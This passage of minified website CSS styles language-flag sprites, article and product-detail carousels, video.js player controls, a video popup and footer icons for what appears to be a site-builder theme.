!important;background-image:url(../images/langs_img.png);background-repeat:no-repeat}.basic_language .zh-cn,.basic_language .zh-tw,.basic_language .zh-ch{background-position:-10px -10px}.basic_language .in-id{background-position:-52px -10px}.basic_language .uk-ua{background-position:-94px -10px}.basic_language .lt-lt{background-position:-135px -10px}.basic_language .sr-sp{background-position:-177px -10px}.basic_language .en-us{background-position:-219px -10px}.basic_language .tr-tr{background-position:-261px -10px}.basic_language .ko-ko{background-position:-303px -10px}.basic_language .sq-al{background-position:-344px -10px}.basic_language .uz-uz{background-position:-12px -45px}.basic_language .it-it{background-position:-52px -42px}.basic_language .he-il{background-position:-94px -42px}.basic_language .ms-my{background-position:-135px -42px}.basic_language .sk-sk{background-position:-177px -42px}.basic_language .es-es{background-position:-219px -43px}.basic_language .hi-in{background-position:-261px -43px}.basic_language .da-dk{background-position:-303px -42px}.basic_language .sw-ke{background-position:-344px -43px}.basic_language .vi-vn{background-position:-10px -75px}.basic_language .ja-jp{background-position:-52px -75px}.basic_language .el-gr{background-position:-94px -75px}.basic_language .bn-bn{background-position:-135px -75px}.basic_language .mr-in{background-position:-177px -75px}.basic_language .nl-nl{background-position:-219px -75px}.basic_language .ru-ru{background-position:-261px -75px}.basic_language .fi-fi{background-position:-303px -75px}.basic_language .th-th{background-position:-10px -108px}.basic_language .kk-kz{background-position:-52px -108px}.basic_language .hu-hu{background-position:-94px -108px}.basic_language .my-my{background-position:-135px -108px}.basic_language .lv-lv{background-position:-177px -108px}.basic_language .ps-ar{background-position:-219px -108px}.basic_language .ro-ro{background-position:-261px -108px}.basic_language .cs-cz{background-position:-303px -108px}.basic_language .ko-kr{background-position:-52px -140px}.basic_language .ar-il{background-position:-94px -140px}.basic_language .nb-no{background-position:-135px -140px}.basic_language .fa-ir{background-position:-177px -140px}.basic_language .pt-br{background-position:-219px -140px}.basic_language .et-ee{background-position:-261px -140px}.basic_language .hr-hr{background-position:-303px -140px}.basic_language .ne-np{background-position:-10px -172px}.basic_language .ky-kg{background-position:-52px -172px}.basic_language .de-de{background-position:-94px -172px}.basic_language .sv-se{background-position:-135px -172px}.basic_language .sl-si{background-position:-177px -172px}.basic_language .fr-fr{background-position:-219px -172px}.basic_language .bg-bg{background-position:-261px -172px}.basic_language .pl-pl{background-position:-303px -172px}.pc_pattern .basic_article_list_swiper{padding:0 60px;position:relative}.pc_pattern .basic_article_list_mb_swiper{display:none}.pc_pattern .basic_article_list_pc_swiper{display:block}.basic_article_list .basic_article_list_swiper .swiper-slide{height:auto !important;margin:5px 0}.basic_article_list .basic_article_list_swiper .arrow{cursor:pointer;display:block;width:40px;height:40px;border-radius:50%;position:absolute;z-index:99;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:rgba(0,0,0,0.2);-webkit-transition:background 0.15s;transition:background 0.15s;outline:0}.basic_article_list .basic_article_list_swiper .arrow:before{content:"";position:absolute;display:block;width:10px;height:18px;background:url("../images/backimg1.png") -23px -268px;top:50%;left:50%;-webkit-transform:translate(-50%) translateY(-50%);-ms-transform:translate(-50%) translateY(-50%);transform:translate(-50%) translateY(-50%)}.basic_article_list .basic_article_list_swiper .prev{left:10px}.basic_article_list .basic_article_list_swiper .next{right:10px}.basic_article_list .basic_article_list_swiper .next:before{background-position-x:-53px;left:54%}.basic_article_list .basic_article_list_swiper .view_detail_contain{margin-bottom:30px}.basic_article_list .basic_article_list_swiper .view_detail{color:#DA9B0E;font-size:14px;width:100%;text-align:center;display:block;cursor:pointer;position:absolute;left:0;bottom:20px}.mb_pattern .basic_article_list_pc_swiper{display:none}.mb_pattern .basic-article-list-box .u-list[data-type='4']{padding-top:0;padding-bottom:0;width:calc(100% - 20px);white-space:nowrap;font-size:0;overflow-x:auto;overflow-y:hidden;margin:0 10px}.mb_pattern .basic-article-list-box .u-list[data-type='4']::-webkit-scrollbar{height:0px}.mb_pattern .basic_article_list_mb_swiper{display:block}.basic_product_detail .view_pattern_pc .moduleStyle_new{position:relative;font-size:14px}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap{width:100%;font-size:14px}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_left_content{width:100%;max-width:468px}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_left_content .banner_child{position:relative;max-width:468px;max-height:468px}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_left_content .banner_child .arrow{cursor:pointer;display:block;width:40px;height:40px;border-radius:50%;position:absolute;z-index:99;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:rgba(0,0,0,0.2);-webkit-transition:background 0.15s;transition:background 0.15s;outline:0}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_left_content .banner_child .arrow:before{content:"";position:absolute;display:block;width:10px;height:18px;background:url("../images/backimg1.png") -23px -268px;top:50%;left:50%;-webkit-transform:translate(-50%) translateY(-50%);-ms-transform:translate(-50%) translateY(-50%);transform:translate(-50%) translateY(-50%)}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_left_content .banner_child .prev{left:0}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_left_content .banner_child .next{right:0}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_left_content .banner_child .next:before{background-position-x:-53px;left:54%}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_left_content .banner_child .detail_big_pic_content{border:1px solid #eee;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;padding-bottom:100%}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_left_content .banner_child .detail_big_pic_content .position_center_middle{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;height:auto;width:auto;max-width:80%;max-height:100%}@media screen and (min-width: 800px){.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_left_content .banner_child .detail_big_pic_content{cursor:url("../images/plus.png"),auto}}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_left_content .banner_child .detail_big_pic_content .img_scale_model{position:absolute;display:none;width:50px;height:50px;background-image:url("../images/plus.png");left:calc(50% - 25px);top:calc(50% - 25px);background-color:#000;pointer-events:none;opacity:.3;background-position:center;background-repeat:no-repeat;-webkit-background-size:24px 26px;background-size:24px 26px}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_main_title{color:#333;font-size:20px;overflow:hidden;width:100%;height:40px;line-height:40px;display:block}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_other_message{margin-left:0px;margin-top:6px;-webkit-transition:margin-left 0.5s;transition:margin-left 0.5s}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_other_message .detail_other{border-bottom:none !important;line-height:40px;overflow:hidden;height:40px;display:block}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_other_message .detail_other .detail_title{font-size:14px;color:#666}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_other_message .detail_other .detail_value{font-size:14px;color:#666}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_bottom_message{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-top:20px}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_bottom_message .product_button_wrap{display:block;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_bottom_message .product_button_wrap .product_advisory_btn{width:200px;height:42px;color:#fff;font-size:15px;line-height:42px;text-align:center;border-radius:21px;-webkit-transition:background-color .3s;transition:background-color .3s}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_bottom_message .product_button_wrap .product_advisory_btn .icon-phonenew{font-size:16px}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_bottom_message .detail_share{display:inline-block;font-size:14px;color:#333;vertical-align:middle;cursor:pointer}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_bottom_message .detail_share .g-share-render-box .jz_share_text .u-icon{display:block;width:40px;height:35px;line-height:35px;font-size:24px;text-align:center;margin:0 !important}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_bottom_message .detail_share .g-share-render-box .jz_share_text .u-share_title{display:none}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_bottom_message .detail_share .g-share-render-box .jz_share_list{right:auto;left:-30px;text-align:center}.basic_product_detail .view_pattern_pc .moduleStyle_new .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_bottom_message .detail_share .g-share-render-box .jz_share_list::before{right:auto;left:45px}.basic_product_detail .view_pattern_pc .moduleStyle_new .detail_content{margin-top:6px;padding:10px 10px 10px 0}.basic_product_detail .view_pattern_pc .fex_text .detail_big_pic_content{border:none !important}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .banner_child{width:100%;max-width:none;max-height:none}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_left_content{width:50%;min-width:333px;max-width:666px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content{margin-left:50px;width:calc(50% - 50px)}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_main_title{font-weight:500;color:#08192D;font-size:42px;overflow:hidden;max-height:118px;height:auto;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;width:100%;line-height:59px}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_content.sum{-webkit-line-clamp:2;color:#08192D;font-weight:400;font-size:20px;padding-bottom:0}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_content{margin-top:6px;padding:10px 10px 10px 0;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:13;max-height:23em;-webkit-box-orient:vertical}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_specific_tab_wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;margin:15px 0 28px}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_specific_tab_wrap .detail_specific_tab{padding:7px 21px;text-align:center;font-size:1em;max-width:8em;line-height:1em;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;cursor:pointer;border:1px solid #E4E4E4;border-width:1px 0;border-right-width:1px;color:rgba(8,25,45,0.6) !important;font-weight:400}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_specific_tab_wrap .detail_specific_tab:first-child{border-radius:4px 0px 0px 4px;border-left-width:1px}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_specific_tab_wrap .detail_specific_tab:last-child{border-radius:0px 4px 4px 0px}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_specific_tab_wrap .detail_specific_tab:only-child{border-radius:4px !important}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .detail_specific_tab_wrap .detail_specific_tab[data-active]{color:#fff !important;opacity:1;background:#1B78EA;border:none}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .bottom_func_icons{margin-top:30px}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .bottom_func_icons .bottom_func_icons_box{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;gap:16px}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .bottom_func_icons .bottom_func_icons_box .bottom_func_icons_box_item{width:26px;height:26px;border-radius:4px;background-color:#F3F3F3;background-position:center;background-repeat:no-repeat;-webkit-background-size:15px 15px;background-size:15px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .bottom_func_icons .bottom_func_icons_box .bottom_func_icons_box_item.weixin{background-image:url("../images/weixin.png")}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .bottom_func_icons .bottom_func_icons_box .bottom_func_icons_box_item.weixin:hover{background-image:url("../images/weixin_h.png")}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .bottom_func_icons .bottom_func_icons_box .bottom_func_icons_box_item.qq{background-image:url("../images/qq.png")}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .bottom_func_icons .bottom_func_icons_box .bottom_func_icons_box_item.qq:hover{background-image:url("../images/qq_h.png")}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .bottom_func_icons .bottom_func_icons_box .bottom_func_icons_box_item.weibo{background-image:url("../images/weibo.png")}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .bottom_func_icons .bottom_func_icons_box .bottom_func_icons_box_item.weibo:hover{background-image:url("../images/weibo_h.png")}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .bottom_func_icons .bottom_func_icons_box .bottom_func_icons_box_item.phone{background-image:url("../images/phone.png")}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .bottom_func_icons .bottom_func_icons_box .bottom_func_icons_box_item.phone:hover{background-image:url("../images/phone_h.png")}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .bottom_func_icons .bottom_func_icons_box .bottom_func_icons_box_item.email{background-image:url("../images/email.png")}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .bottom_func_icons .bottom_func_icons_box .bottom_func_icons_box_item.email:hover{background-image:url("../images/email_h.png")}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .bottom_func_icons .bottom_func_icons_box .bottom_func_icons_box_item.qrcode{background-image:url("../images/qrcode.png")}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .bottom_func_icons .bottom_func_icons_box .bottom_func_icons_box_item.qrcode:hover{background-image:url("../images/qrcode_h.png")}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .content_navigation{margin-top:74px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .content_navigation .content_navigation_item{cursor:pointer;width:40px;height:40px;border-radius:50%;background-image:url("../images/arrow.png");background-repeat:no-repeat;background-position:center;-webkit-background-size:19px 11px;background-size:19px 11px;background-color:#F3F3F3}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .content_navigation .content_navigation_item:hover{background-image:url("../images/arrow_hover.png");-webkit-box-shadow:0px 8px 22px 0px rgba(203,203,203,0.3);box-shadow:0px 8px 22px 0px rgba(203,203,203,0.3)}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .content_navigation .content_navigation_item.no-allow{background-image:url("../images/arrow_hover.png");-webkit-box-shadow:none;box-shadow:none}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .content_navigation .content_navigation_item:last-child{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .content_navigation .content_navigation_item:last-child:hover{-webkit-box-shadow:0px -8px 22px 0px rgba(203,203,203,0.3);box-shadow:0px -8px 22px 0px rgba(203,203,203,0.3)}.basic_product_detail .view_pattern_pc .fex_text .basic_product_detail_wrap .basic_product_detail_header .basic_product_detail_right_content .content_navigation .content_navigation_item.no_content{opacity:.5;cursor:not-allowed}.basic_product_detail .view_pattern_pc .fex_text .pagination{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.basic_product_detail .view_pattern_pc .fex_text .pagination .swiper-pagination-bullet{width:8px;height:8px;background:#D8D8D8;opacity:1;border-radius:50%;-webkit-transition:all 0.5s;transition:all 0.5s}.basic_product_detail .view_pattern_pc .fex_text .pagination .swiper-pagination-bullet-active{width:18px;height:6px;margin-top:1px;background:#1B78EA;border-radius:7px;margin-bottom:1px}.basic_product_detail .view_pattern_pc .moduleStyle_6 .basic_product_detail_right_content{margin-right:100px;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.basic_product_detail .view_pattern_pc .moduleStyle_5 .basic_product_detail_left_content{margin-right:100px}.basic_product_detail .view_pattern_pc .moduleStyle_5 .basic_product_detail_right_content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.basic_product_detail .view_pattern_pc .moduleStyle_6 .basic_product_detail_header{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.basic_product_detail .view_pattern_pc .product_specific_wrap_5,.basic_product_detail .view_pattern_pc .product_specific_wrap_6{margin-top:30px !important}.basic_product_detail .view_pattern_pc .product_specific_wrap_5 .detail_specific_tab_wrap,.basic_product_detail .view_pattern_pc .product_specific_wrap_6 .detail_specific_tab_wrap{border:none !important}.basic_product_detail .view_pattern_pc .product_specific_wrap_5 .detail_specific_tab_wrap .detail_specific_tab,.basic_product_detail .view_pattern_pc .product_specific_wrap_6 .detail_specific_tab_wrap .detail_specific_tab{border:1px solid #f0f0f0;border-radius:5px}.basic_product_detail .view_pattern_pc .product_specific_wrap_5 .detail_specific_tab_wrap .detail_specific_tab[data-active],.basic_product_detail .view_pattern_pc .product_specific_wrap_6 .detail_specific_tab_wrap .detail_specific_tab[data-active]{color:#fff !important}.basic_product_detail .view_pattern_pc .product_specific_wrap_5 .detail_specific_tab_wrap .detail_specific_tab[data-active]::before,.basic_product_detail .view_pattern_pc .product_specific_wrap_6 .detail_specific_tab_wrap .detail_specific_tab[data-active]::before{border:none !important}.basic_product_detail .view_pattern_pc .product_specific_wrap_5 .product_specific_content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.basic_product_detail .view_pattern_pc .product_specific_wrap_5 .product_specific_content .detail_specific_tab_wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:160px;margin-right:5px}.basic_product_detail .view_pattern_pc .product_specific_wrap_5 .product_specific_content .detail_specfic_panel{width:calc(100% - 160px)}.vjs-poster{opacity:0}.video-js .vjs-time-tooltip{width:3rem !important;display:inline-block !important}.video-js .vjs-time-control{display:block}.video-js .vjs-current-time{display:block !important}.video-js .vjs-time-control{padding-left:0.2em !important;padding-right:0.2em !important;min-width:0 !important}.video-js .vjs-duration{display:block !important}.video-js.video-js .vjs-volume-level:before{font-size:12px}.video-js .vjs-slider-vertical .vjs-volume-level:before{left:-4px}.video-js.video-js .vjs-play-progress:before{top:-4px}.js-focus-visible .video-js *:focus.focus-visible{outline:none}.video-js *:focus:focus-visible{outline:none}.video-js .vjs-big-play-button{font-size:0 !important;background:url(../images/backimg1.png) -116px -196px no-repeat;width:56px !important;height:56px !important;margin-top:-30px !important;margin-left:-30px !important;border-radius:50% !important;border-color:#fff !important;background-color:#73859f !important;background-color:rgba(115,133,159,0.5) !important}.vjs-big-play-button .vjs-icon-placeholder:before{content:"" !important}.vjs-paused .vjs-big-play-button,.vjs-paused.vjs-has-started .vjs-big-play-button{display:block !important}.mb_pattern .pc_select_dom{display:none}.mb_pattern .pc_provinces_dom{display:none}.pc_pattern .mb_select_dom{display:none}.pc_pattern .mb_provinces_dom{display:none}.pc_pattern .module_wrap{padding-top:20px}.mb_pattern .module_wrap_0,.mb_pattern .module_wrap_1{padding-top:28px}.mb_pattern .module_wrap_1{padding-top:18px}.pc_pattern .basic_product_display .list_one .border_bottom_transition:hover::after,.pc_pattern .basic_product_display .list_one .border_bottom_transition:hover::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.picker .picker-panel .picker-choose{font-size:16px !important;color:#333 !important}.picker .picker-panel .picker-choose .confirm{color:#5874d8 !important}.picker .picker-panel .wheel-wrapper .wheel .wheel-scroll .wheel-item{color:#000 !important;font-size:18px !important}.picker{z-index:5000 !important}.picker .picker-mask{z-index:5000 !important}.picker .picker-panel{z-index:6000 !important}.pc_pattern .bg_video_mask .cancelDialogVideo{background-color:rgba(0,0,0,0.45);display:inline-block;width:34px;height:34px;border-radius:50%;line-height:34px;text-align:center}.pc_pattern .bg_video_mask .clearmb,.pc_pattern .bg_video_mask .clearmb .video-js,.pc_pattern .bg_video_mask iframe{width:960px;height:540px;overflow:hidden}.pc_pattern .bg_video_mask .video_dialog{width:960px;height:540px}.mb_pattern .bg_video_mask .cancelDialogVideo{left:20px}.mb_pattern .bg_video_mask .video_dialog{width:100%;height:100%}.mb_pattern .bg_video_mask .dialogVideoDiv .video-js,.mb_pattern .bg_video_mask .clearmb{width:100%;height:100%}.mb_pattern .bg_video_mask .video-js video{width:100%;height:425px !important}.pc_pattern .flv_content .flv_play_btn{top:50%;opacity:1}.mb_pattern .basic_video_index .img_flv_div .flv_play_btn{top:50%;opacity:1}.mb_pattern .basic_video_index .module_content{padding:0}.bg_video_mask{display:none}.bg_video_mask .popupBg{position:fixed;margin:0;padding:0;top:0;left:0;right:0;bottom:0;height:100%;background-color:#000;z-index:9031;overflow:hidden;opacity:0.3;-webkit-transition:all 3s;transition:all 3s}.bg_video_mask .video_dialog{position:fixed;z-index:10000;left:0;top:0;right:0;bottom:0;margin:auto}.bg_video_mask .video_dialog .dialogVideoDiv{height:100%;position:relative}.bg_video_mask .video_dialog .dialogVideoDiv .clearmb{background:#000}.bg_video_mask .video_dialog .dialogVideoDiv .clearmb iframe{position:absolute;width:100%;height:100%}.bg_video_mask .video_dialog .dialogVideoDiv .clearmb .local_add_video .flv_play_btn{position:absolute;width:60px;height:60px;background:url(../images/backimg1.png) -116px -196px no-repeat;top:50%;left:50%;margin-top:-30px;margin-left:-30px;cursor:pointer;z-index:9999}.bg_video_mask .video_dialog .dialogVideoDiv .clearmb .flv_play_inframe_wrap{position:absolute;width:100%;padding-bottom:58%;height:0;top:0;bottom:0;margin:auto}.bg_video_mask .video_dialog .dialogVideoDiv .clearmb .flv_play_inframe_wrap .flv_play_inframe{width:100%;height:100%;position:absolute}.bg_video_mask .video_dialog .dialogVideoDiv .video-js .vjs-tech{position:absolute;top:50%;left:0;width:100%;max-height:100%;max-width:100%;-webkit-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.bg_video_mask .video_dialog .dialogVideoDiv .cancelDialogVideo{z-index:9999;right:20px;cursor:pointer;font-size:20px;color:#fff;position:absolute;margin-top:14px}#detail_content_word_wrap div,#detail_content_word_wrap span,#detail_content_word_wrap h1,#detail_content_word_wrap h2,#detail_content_word_wrap h3,#detail_content_word_wrap h4,#detail_content_word_wrap h5,#detail_content_word_wrap h6,#detail_content_word_wrap p,#detail_content_word_wrap a,#detail_content_word_wrap em,#detail_content_word_wrap strong,#detail_content_word_wrap sub,#detail_content_word_wrap sup,#detail_content_word_wrap tt,#detail_content_word_wrap b,#detail_content_word_wrap i,#detail_content_word_wrap dl,#detail_content_word_wrap dt,#detail_content_word_wrap dd,#detail_content_word_wrap ol,#detail_content_word_wrap ul,#detail_content_word_wrap li,#detail_content_word_wrap label,#detail_content_word_wrap table,#detail_content_word_wrap tbody,#detail_content_word_wrap tfoot,#detail_content_word_wrap thead,#detail_content_word_wrap tr,#detail_content_word_wrap th,#detail_content_word_wrap td,#detail_content_word_wrap article,#detail_content_word_wrap aside,#detail_content_word_wrap embed,#detail_content_word_wrap footer,#detail_content_word_wrap header,#detail_content_word_wrap menu,#detail_content_word_wrap nav,#detail_content_word_wrap section,#detail_content_word_wrap summary{word-break:normal !important}.s_footnav__bigpic{color:#fff;width:20px;height:20px;line-height:20px;-webkit-background-size:contain;background-size:contain;font-size:20px !important;background-repeat:no-repeat;background-position:50%;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;text-align:center;cursor:pointer}.s_footnav__whitecircle{width:50px;height:50px;top:-21px;-webkit-box-shadow:0 -1px 4px rgba(0,0,0,0.12);box-shadow:0 -1px 4px 